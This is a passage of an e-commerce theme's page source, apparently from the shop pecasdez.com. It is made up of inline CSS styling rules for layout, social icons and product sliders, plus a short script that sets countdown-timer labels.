a.collapsed:hover, #steasy_column_74 .acc_header a{background-color: #333333;border-color: #333333;}#steasy_column_74 .acc_header a, #steasy_column_74 .acc_box, #steasy_column_74 .collapse{border-color: #f2f2f2;}#steasy_column_74 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_75{padding-top: 0px;}#steasy_column_75{padding-bottom: 0px;}#steasy_column_69{padding-top: 68px;}#steasy_column_69{padding-bottom: 68px;}#steasy_column_72{padding-top: 0px;}#steasy_column_72{padding-bottom: 0px;}#steasy_column_72 .acc_header a.collapsed{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover, #steasy_column_72 .acc_header a{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{color: #444444;}#steasy_column_72 .acc_header a.collapsed .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a.collapsed:hover .acc_icon, #steasy_column_72 .acc_header a .acc_icon{background-color: #ffffff;}#steasy_column_72 .acc_header a .acc_icon{font-size: 16px;}#steasy_column_72 .acc_content{background-color: #F2F2F2;}#steasy_column_72 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_73{padding-top: 0px;}#steasy_column_73{padding-bottom: 0px;}#steasy_column_73 .acc_header a.collapsed .acc_icon{color: #777777;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{color: #ffffff;}#steasy_column_73 .acc_header a.collapsed .acc_icon{background-color: #f2f2f2;}#steasy_column_73 .acc_header a.collapsed:hover .acc_icon, #steasy_column_73 .acc_header a .acc_icon{background-color: #333333;}#easycontent_container_25 {padding-top:30px;}#steasy_column_88{padding-top: 0px;}#steasy_column_88{padding-bottom: 0px;}#steasy_column_96{padding-top: 0px;}#steasy_column_96{padding-bottom: 0px;}#steasy_column_96 .stsocial_2_1 li,#steasy_column_96 .stsocial_2_2 li,#steasy_column_96 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_96 .stsocial_1_1 li,#steasy_column_96 .stsocial_1_2 li,#steasy_column_96 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_96 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_96 .stsocial_list a .social_wrap{background-color: #ffffff;}#steasy_column_96 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_96 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_96 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_91{padding-top: 0px;}#steasy_column_91{padding-bottom: 0px;}#steasy_column_101{padding-top: 0px;}#steasy_column_101{padding-bottom: 0px;}#steasy_element_174{margin-top: 30px;}#steasy_element_174{margin-bottom: 30px;}#steasy_column_89{padding-top: 0px;}#steasy_column_89{padding-bottom: 0px;}#steasy_column_99{padding-top: 0px;}#steasy_column_99{padding-bottom: 0px;}#steasy_column_99 .stsocial_2_1 li,#steasy_column_99 .stsocial_2_2 li,#steasy_column_99 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_99 .stsocial_1_1 li,#steasy_column_99 .stsocial_1_2 li,#steasy_column_99 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_99 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_99 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_99 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_99 .stsocial_list a .social_wrap{border-color: #ededed;}#steasy_column_99 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_99 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_99 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 46px;}#steasy_column_92{padding-top: 0px;}#steasy_column_92{padding-bottom: 0px;}#steasy_column_102{padding-top: 0px;}#steasy_column_102{padding-bottom: 0px;}#steasy_element_175{margin-top: 30px;}#steasy_element_175{margin-bottom: 30px;}#steasy_column_90{padding-top: 0px;}#steasy_column_90{padding-bottom: 0px;}#steasy_column_100{padding-top: 0px;}#steasy_column_100{padding-bottom: 0px;}#steasy_column_100 .stsocial_2_1 li,#steasy_column_100 .stsocial_2_2 li,#steasy_column_100 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_100 .stsocial_1_1 li,#steasy_column_100 .stsocial_1_2 li,#steasy_column_100 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_100 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_100 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_100 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_100 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_100 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#steasy_column_93{padding-top: 0px;}#steasy_column_93{padding-bottom: 0px;}#steasy_column_103{padding-top: 0px;}#steasy_column_103{padding-bottom: 0px;}#steasy_element_176{margin-top: 30px;}#steasy_element_176{margin-bottom: 30px;}#steasy_column_94{padding-top: 0px;}#steasy_column_94{padding-bottom: 0px;}#steasy_column_106{padding-top: 0px;}#steasy_column_106{padding-bottom: 0px;}#steasy_column_106 .stsocial_2_1 li,#steasy_column_106 .stsocial_2_2 li,#steasy_column_106 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_106 .stsocial_1_1 li,#steasy_column_106 .stsocial_1_2 li,#steasy_column_106 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{color: #b1b1b1;}#steasy_column_106 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_106 .stsocial_list a .social_wrap{background-color: #ededed;}#steasy_column_106 .stsocial_list a:hover .social_wrap{background-color: #333333;border-color: #333333;}#steasy_column_106 .stsocial_list a .social_wrap{border-radius: 2px;}#steasy_column_106 .stsocial_list a .social_wrap{font-size: 20px;}#steasy_column_106 .stsocial_list a .social_wrap{width: 50px;height: 50px;line-height: 50px;}#easycontent_container_26 .style_content, #easycontent_container_26 .style_content a{color:#ffffff;} #easycontent_container_26 .icon_line:after, #easycontent_container_26 .icon_line:before{background-color:#ffffff;} #easycontent_container_26 .line{border-color:#ffffff;}#easycontent_container_26 {padding-top:80px;}#easycontent_container_26 {padding-bottom:80px;}#easycontent_container_26 {margin-top:30px;}#easycontent_container_26 {margin-bottom:30px;}#easycontent_container_26 {background-image:url(https://www.pecasdez.com/upload/steasycontent/elementiconsbg.jpg);}#steasy_column_110{padding-top: 20px;}#steasy_column_110{padding-bottom: 0px;}#steasy_column_113{padding-top: 20px;}#steasy_column_113{padding-bottom: 0px;}#steasy_column_113 .stsocial_2_1 li,#steasy_column_113 .stsocial_2_2 li,#steasy_column_113 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_113 .stsocial_1_1 li,#steasy_column_113 .stsocial_1_2 li,#steasy_column_113 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_113 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_113 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_113 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_113 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 66px;}#steasy_column_113 #stsocial_item_195 .social_wrap{background-color: #31577C;}#steasy_column_113 #stsocial_item_195:hover .social_wrap{background-color: #27405A;border-color: #27405A;}#steasy_column_113 #stsocial_item_204 .social_wrap{background-color: #F88B02;}#steasy_column_113 #stsocial_item_204:hover .social_wrap{background-color: #D37605;border-color: #D37605;}#steasy_column_113 #stsocial_item_203 .social_wrap{background-color: #5858CC;}#steasy_column_113 #stsocial_item_203:hover .social_wrap{background-color: #4B4BAA;border-color: #4B4BAA;}#steasy_column_113 #stsocial_item_202 .social_wrap{background-color: #D84EBE;}#steasy_column_113 #stsocial_item_202:hover .social_wrap{background-color: #B743A0;border-color: #B743A0;}#steasy_column_113 #stsocial_item_201 .social_wrap{background-color: #5EB4C8;}#steasy_column_113 #stsocial_item_201:hover .social_wrap{background-color: #4B90A0;border-color: #4B90A0;}#steasy_column_113 #stsocial_item_200 .social_wrap{background-color: #3B5998;}#steasy_column_113 #stsocial_item_200:hover .social_wrap{background-color: #344D7E;border-color: #344D7E;}#steasy_column_113 #stsocial_item_199 .social_wrap{background-color: #FF6600;}#steasy_column_113 #stsocial_item_199:hover .social_wrap{background-color: #E35D00;border-color: #E35D00;}#steasy_column_113 #stsocial_item_198 .social_wrap{background-color: #56E73E;}#steasy_column_113 #stsocial_item_198:hover .social_wrap{background-color: #48C636;border-color: #48C636;}#steasy_column_113 #stsocial_item_197 .social_wrap{background-color: #3F3EE8;}#steasy_column_113 #stsocial_item_197:hover .social_wrap{background-color: #3B3BCE;border-color: #3B3BCE;}#steasy_column_113 #stsocial_item_196 .social_wrap{background-color: #131218;}#steasy_column_113 #stsocial_item_196:hover .social_wrap{background-color: #0A0A0A;border-color: #0A0A0A;}#steasy_column_113 #stsocial_item_205 .social_wrap{background-color: #2AAE0D;}#steasy_column_113 #stsocial_item_205:hover .social_wrap{background-color: #218E0D;border-color: #218E0D;}#steasy_column_111{padding-top: 0px;}#steasy_column_111{padding-bottom: 0px;}#steasy_column_114{padding-top: 0px;}#steasy_column_114{padding-bottom: 0px;}#steasy_element_206{margin-top: 20px;}#steasy_element_206{margin-bottom: 20px;}#steasy_element_206 .steasy_divider_item{border-color: #666666;}#steasy_column_112{padding-top: 0px;}#steasy_column_112{padding-bottom: 0px;}#steasy_column_115{padding-top: 0px;}#steasy_column_115{padding-bottom: 0px;}#steasy_column_115 .stsocial_2_1 li,#steasy_column_115 .stsocial_2_2 li,#steasy_column_115 .stsocial_2_3 li{padding-bottom: 20px;}#steasy_column_115 .stsocial_1_1 li,#steasy_column_115 .stsocial_1_2 li,#steasy_column_115 .stsocial_1_3 li{padding-right: 20px;}#steasy_column_115 .stsocial_list a .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a:hover .social_wrap{color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border: 2px solid transparent;}#steasy_column_115 .stsocial_list a .social_wrap{border-color: #ffffff;}#steasy_column_115 .stsocial_list a .social_wrap{border-radius: 100px;}#steasy_column_115 .stsocial_list a .social_wrap{font-size: 26px;}#steasy_column_115 .stsocial_list a .social_wrap{width: 66px;height: 66px;line-height: 62px;}#steasy_column_115 #stsocial_item_207:hover .social_wrap{background-color: #3EA6E7;border-color: #3EA6E7;}#steasy_column_115 #stsocial_item_208:hover .social_wrap{background-color: #D00901;border-color: #D00901;}#steasy_column_115 #stsocial_item_209:hover .social_wrap{background-color: #5858CC;border-color: #5858CC;}#steasy_column_128{padding-top: 0px;}#steasy_column_128{padding-bottom: 0px;}#steasy_column_129{padding-top: 0px;}#steasy_column_129{padding-bottom: 0px;}#easycontent_container_37 {background-color:#F6F6F6;}#easycontent_container_37 {padding-top:50px;}#easycontent_container_37 {padding-bottom:50px;}#easycontent_container_37 {margin-top:30px;}#easycontent_container_37 {margin-bottom:30px;}#steasy_column_169{padding-top: 0px;}#steasy_column_169{padding-bottom: 0px;}#steasy_column_170{padding-top: 0px;}#steasy_column_170{padding-bottom: 0px;}#steasy_element_280 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_280 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_280 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_280 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_281 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_281 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_281 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_281 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_282 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_282 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_282 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_282 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_283 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_283 .textboxes_1_1 .easy_image{width: 300px;}#steasy_element_283 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_283 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_column_171{padding-top: 0px;}#steasy_column_171{padding-bottom: 0px;}#steasy_column_172{padding-top: 0px;}#steasy_column_172{padding-bottom: 0px;}#steasy_element_284 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_284 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_284 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_285 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_285 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_285 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_286 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_286 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_286 .textboxes_1_1 .easy_header{color: #444444;}#easycontent_container_39 {padding-top:100px;}#easycontent_container_39 {padding-bottom:100px;}#easycontent_container_39 {margin-bottom:0px;}#easycontent_container_39 {background-image:url(https://www.pecasdez.com/upload/steasycontent/teambottombg.jpg);}#steasy_column_173{padding-top: 0px;}#steasy_column_173{padding-bottom: 0px;}#steasy_column_174{padding-top: 0px;}#steasy_column_174{padding-bottom: 0px;}#steasy_element_287 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_287 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_287 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_287 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_287 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_287 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_287 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#steasy_element_288 .textboxes_2_1 .easy_image{border: 0px solid transparent;}#steasy_element_288 .textboxes_2_1 .easy_image{border-radius: 4px;}#steasy_element_288 .textboxes_2_1 .easy_image{width: 260px;}#steasy_element_288 .textboxes_2_1 .easy_header{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_header{font-size: 24px;}#steasy_element_288 .textboxes_2_1 .easy_text{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_text{font-size: 18px;}#steasy_element_288 .textboxes_2_1 .easy_link{color: #ffffff;}#steasy_element_288 .textboxes_2_1 .easy_link:hover{color: #E54D26;}#easycontent_container_40 {padding-top:20px;}#steasy_column_175{padding-top: 0px;}#steasy_column_175{padding-bottom: 30px;}#steasy_column_179{padding-top: 0px;}#steasy_column_179{padding-bottom: 0px;}#steasy_column_180{padding-top: 0px;}#steasy_column_180{padding-bottom: 0px;}#steasy_column_176{padding-top: 0px;}#steasy_column_176{padding-bottom: 30px;}#steasy_column_181{padding-top: 0px;}#steasy_column_181{padding-bottom: 0px;}#steasy_column_182{padding-top: 0px;}#steasy_column_182{padding-bottom: 0px;}#steasy_column_183{padding-top: 0px;}#steasy_column_183{padding-bottom: 0px;}#steasy_element_293.sttext_block .dropcap>p:first-of-type::first-letter{color: #E54D26;}#steasy_element_293.sttext_block .blockquote {border-left-color: #E54D26;}#steasy_element_293.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_293.sttext_block .blockquote_1>p:first-of-type:after {color: #E54D26;}#steasy_column_178{padding-top: 0px;}#steasy_column_178{padding-bottom: 0px;}#steasy_column_185{padding-top: 0px;}#steasy_column_185{padding-bottom: 0px;}#steasy_element_297.sttext_block .sttext_item_content{font-size:16px;}#steasy_element_297.sttext_block .dropcap>p:first-of-type::first-letter{color: #777777;}#steasy_element_297.sttext_block .blockquote {border-left-color: #777777;}#steasy_element_297.sttext_block .blockquote_1>p:first-of-type:before, #steasy_element_297.sttext_block .blockquote_1>p:first-of-type:after {color: #777777;}#steasy_element_297.sttext_block{color: #444444;}#steasy_element_297.sttext_block{padding-top: 30px;}#steasy_column_177{padding-top: 0px;}#steasy_column_177{padding-bottom: 0px;}#steasy_column_184{padding-top: 0px;}#steasy_column_184{padding-bottom: 0px;}#easycontent_container_41 {margin-top:20px;}#steasy_column_186{padding-top: 0px;}#steasy_column_186{padding-bottom: 0px;}#steasy_column_187{padding-top: 0px;}#steasy_column_187{padding-bottom: 0px;}#steasy_element_298 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_298 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_298 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_298 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_298 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_299 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_299 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_299 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_299 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_299 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_300 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_300 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_300 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_300 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_300 .textboxes_1_1 .easy_sub_header{color: #999999;}#steasy_element_301 .textboxes_1_1 .easy_image{border: 0px solid transparent;}#steasy_element_301 .textboxes_1_1 .easy_image{border-radius: 500px;}#steasy_element_301 .textboxes_1_1 .easy_image{width: 180px;}#steasy_element_301 .textboxes_1_1 .easy_header{color: #444444;}#steasy_element_301 .textboxes_1_1 .easy_sub_header{color: #999999;}#easycontent_container_42 {padding-top:20px;}#steasy_column_188{padding-top: 0px;}#steasy_column_188{padding-bottom: 30px;}#steasy_column_194{padding-top: 0px;}#steasy_column_194{padding-bottom: 0px;}#steasy_column_195{padding-top: 0px;}#steasy_column_195{padding-bottom: 0px;}#steasy_column_189{padding-top: 0px;}#steasy_column_189{padding-bottom: 30px;}#steasy_column_196{padding-top: 0px;}#steasy_column_196{padding-bottom: 0px;}#steasy_column_200{padding-top: 0px;}#steasy_column_200{padding-bottom: 0px;}#steasy_column_201{padding-top: 0px;}#steasy_column_201{padding-bottom: 30px;}#steasy_column_203{padding-top: 0px;}#steasy_column_203{padding-bottom: 0px;}#steasy_column_204{padding-top: 0px;}#steasy_column_204{padding-bottom: 0px;}#steasy_column_202{padding-top: 0px;}#steasy_column_202{padding-bottom: 0px;}#steasy_column_205{padding-top: 0px;}#steasy_column_205{padding-bottom: 0px;}#steasy_column_206{padding-top: 0px;}#steasy_column_206{padding-bottom: 0px;}#steasy_column_190{padding-top: 0px;}#steasy_column_190{padding-bottom: 30px;}#steasy_column_207{padding-top: 0px;}#steasy_column_207{padding-bottom: 30px;}#steasy_column_208{padding-top: 0px;}#steasy_column_208{padding-bottom: 30px;}#steasy_column_191{padding-top: 0px;}#steasy_column_191{padding-bottom: 30px;}#steasy_column_209{padding-top: 0px;}#steasy_column_209{padding-bottom: 30px;}#steasy_column_210{padding-top: 0px;}#steasy_column_210{padding-bottom: 30px;}#steasy_column_211{padding-top: 0px;}#steasy_column_211{padding-bottom: 30px;}#steasy_column_193{padding-top: 0px;}#steasy_column_193{padding-bottom: 30px;}#steasy_column_218{padding-top: 0px;}#steasy_column_218{padding-bottom: 30px;}#steasy_column_219{padding-top: 0px;}#steasy_column_219{padding-bottom: 30px;}#steasy_column_220{padding-top: 0px;}#steasy_column_220{padding-bottom: 30px;}#steasy_column_222{padding-top: 0px;}#steasy_column_222{padding-bottom: 0px;}#steasy_column_221{padding-top: 0px;}#steasy_column_221{padding-bottom: 0px;}#steasy_column_223{padding-top: 0px;}#steasy_column_223{padding-bottom: 0px;}#steasy_column_224{padding-top: 0px;}#steasy_column_224{padding-bottom: 0px;}#steasy_column_192{padding-top: 0px;}#steasy_column_192{padding-bottom: 0px;}#steasy_column_212{padding-top: 0px;}#steasy_column_212{padding-bottom: 0px;}#steasy_column_213{padding-top: 0px;}#steasy_column_213{padding-bottom: 0px;}#steasy_column_214{padding-top: 0px;}#steasy_column_214{padding-bottom: 0px;}#steasy_column_215{padding-top: 0px;}#steasy_column_215{padding-bottom: 0px;}#steasy_column_216{padding-top: 0px;}#steasy_column_216{padding-bottom: 0px;}#steasy_column_217{padding-top: 0px;}#steasy_column_217{padding-bottom: 0px;}#easycontent_container_43 {padding-top:20px;}#steasy_column_225{padding-top: 0px;}#steasy_column_225{padding-bottom: 0px;}#steasy_column_234{padding-top: 0px;}#steasy_column_234{padding-bottom: 0px;}#steasy_column_228{padding-top: 0px;}#steasy_column_228{padding-bottom: 0px;}#steasy_column_240{padding-top: 0px;}#steasy_column_240{padding-bottom: 0px;}#steasy_element_335{margin-top: 30px;}#steasy_element_335{margin-bottom: 30px;}#steasy_column_226{padding-top: 0px;}#steasy_column_226{padding-bottom: 0px;}#steasy_column_235{padding-top: 0px;}#steasy_column_235{padding-bottom: 0px;}#steasy_column_236{padding-top: 0px;}#steasy_column_236{padding-bottom: 0px;}#steasy_column_229{padding-top: 0px;}#steasy_column_229{padding-bottom: 0px;}#steasy_column_241{padding-top: 0px;}#steasy_column_241{padding-bottom: 0px;}#steasy_element_336{margin-top: 30px;}#steasy_element_336{margin-bottom: 30px;}#steasy_column_227{padding-top: 0px;}#steasy_column_227{padding-bottom: 0px;}#steasy_column_239{padding-top: 0px;}#steasy_column_239{padding-bottom: 0px;}#steasy_column_237{padding-top: 0px;}#steasy_column_237{padding-bottom: 0px;}#steasy_column_238{padding-top: 0px;}#steasy_column_238{padding-bottom: 0px;}#steasy_column_230{padding-top: 0px;}#steasy_column_230{padding-bottom: 0px;}#steasy_column_242{padding-top: 0px;}#steasy_column_242{padding-bottom: 0px;}#steasy_element_337{margin-top: 30px;}#steasy_element_337{margin-bottom: 30px;}#steasy_column_232{padding-top: 0px;}#steasy_column_232{padding-bottom: 0px;}#steasy_column_244{padding-top: 0px;}#steasy_column_244{padding-bottom: 0px;}#steasy_element_339.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_element_340.sttext_block .sttext_item_image_inner img{border-radius: 500px;}#steasy_column_231{padding-top: 0px;}#steasy_column_231{padding-bottom: 0px;}#steasy_column_243{padding-top: 0px;}#steasy_column_243{padding-bottom: 0px;}#steasy_element_338{margin-top: 30px;}#steasy_element_338{margin-bottom: 30px;}#steasy_column_233{padding-top: 0px;}#steasy_column_233{padding-bottom: 0px;}#steasy_column_245{padding-top: 0px;}#steasy_column_245{padding-bottom: 0px;}#steasy_column_250{padding-top: 0px;}#steasy_column_250{padding-bottom: 0px;}#steasy_column_251{padding-top: 0px;}#steasy_column_251{padding-bottom: 0px;}#easycontent_49 {padding-top:100px;}#easycontent_49 {padding-bottom:100px;}#steasy_column_256{padding-top: 0px;}#steasy_column_256{padding-bottom: 0px;}#steasy_column_258{padding-top: 0px;}#steasy_column_258{padding-bottom: 0px;}#steasy_column_257{padding-top: 0px;}#steasy_column_257{padding-bottom: 0px;}#steasy_column_259{padding-top: 0px;}#steasy_column_259{padding-bottom: 0px;}#easycontent_container_51 {padding-top:60px;}#easycontent_container_51 {margin-bottom:0px;}#easycontent_container_51 {background-image:url(https://www.pecasdez.com/modules/stthemeeditor/patterns/18.png);background-repeat:repeat;}#steasy_column_260{padding-top: 0px;}#steasy_column_260{padding-bottom: 0px;}#steasy_column_261{padding-top: 0px;}#steasy_column_261{padding-bottom: 0px;}#easycontent_container_52 {background-color:#f2f2f2;}#easycontent_container_52 {padding-top:90px;}#steasy_column_262{padding-top: 0px;}#steasy_column_262{padding-bottom: 0px;}#steasy_column_263{padding-top: 0px;}#steasy_column_263{padding-bottom: 0px;}#steasy_column_264{padding-top: 0px;}#steasy_column_264{padding-bottom: 0px;}#easycontent_container_53 {margin-bottom:0px;}#steasy_column_266{padding-top: 0px;}#steasy_column_266{padding-bottom: 0px;}#steasy_column_269{padding-top: 0px;}#steasy_column_269{padding-bottom: 0px;}#steasy_column_271{padding-top: 0px;}#steasy_column_271{padding-bottom: 0px;}#steasy_column_273{padding-top: 0px;}#steasy_column_273{padding-bottom: 0px;}#steasy_column_272{padding-top: 0px;}#steasy_column_272{padding-bottom: 0px;}#steasy_column_274{padding-top: 0px;}#steasy_column_274{padding-bottom: 0px;}#steasy_column_270{padding-top: 0px;}#steasy_column_270{padding-bottom: 0px;}#steasy_column_281{padding-top: 0px;}#steasy_column_281{padding-bottom: 0px;}</style>
<style>.stfeaturedslider_container.products_container .title_style_0,.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stfeaturedslider_container.products_container .title_style_0, .stfeaturedslider_container.products_container .title_style_1 .flex_child, .stfeaturedslider_container.products_container .title_style_2 .flex_child, .stfeaturedslider_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stfeaturedslider_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stfeaturedslider_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stfeaturedslider_container .ajax_block_product .s_title_block a, .stfeaturedslider_container .ajax_block_product .old_price, .stfeaturedslider_container .ajax_block_product .product_desc{color:#070728;}.stfeaturedslider_container .ajax_block_product .price{color:#070728;}</style>
<style>.sthomenew_container .product_list.grid .product_list_item{padding-left:13px;padding-right:12px;}.sthomenew_container .product_list.grid{margin-left:-13px;margin-right:-12px;}.sthomenew_container.products_container .title_style_0,.sthomenew_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.sthomenew_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.sthomenew_container.products_container .title_style_0, .sthomenew_container.products_container .title_style_1 .flex_child, .sthomenew_container.products_container .title_style_2 .flex_child, .sthomenew_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.sthomenew_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.sthomenew_container .ajax_block_product .price{color:#070728;}</style>
<style>.st_banner_block_5 .st_image_layered_description .btn:hover{color:#444444!important;}</style>
<style>#st_news_letter_1 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .input-group-with-border{border-color:#444444;}#st_news_letter_popup_2 .modal-dialog{max-width:650px;}#st_news_letter_3 .input-group-with-border{border-color:#444444;}</style>
<style>.stbestsellers_container.products_container .title_style_0,.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stbestsellers_container.products_container .title_style_0, .stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_2 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stbestsellers_container .ajax_block_product .s_title_block a, .stbestsellers_container .ajax_block_product .old_price, .stbestsellers_container .ajax_block_product .product_desc{color:#070728;}.stbestsellers_container .ajax_block_product .price{color:#070728;}</style>
<style>.countdown_timer.countdown_style_0 .countdown_wrap_inner div{padding-top:11px;padding-bottom:11px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div span{height:22px;line-height:22px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div{border-right:none;}.countdown_name{display:none;}</style>
<script type="6a86494ab4dfb439446113ec-text/javascript">
//<![CDATA[

var s_countdown_all = 0;
var s_countdown_id_products = []; 
var s_countdown_style = 0; 
var s_countdown_lang = new Array();
s_countdown_lang['day'] = "day";
s_countdown_lang['days'] = "days";
s_countdown_lang['hrs'] = "hrs";
s_countdown_lang['min'] = "min";
s_countdown_lang['sec'] = "sec";

//]]>
</script>
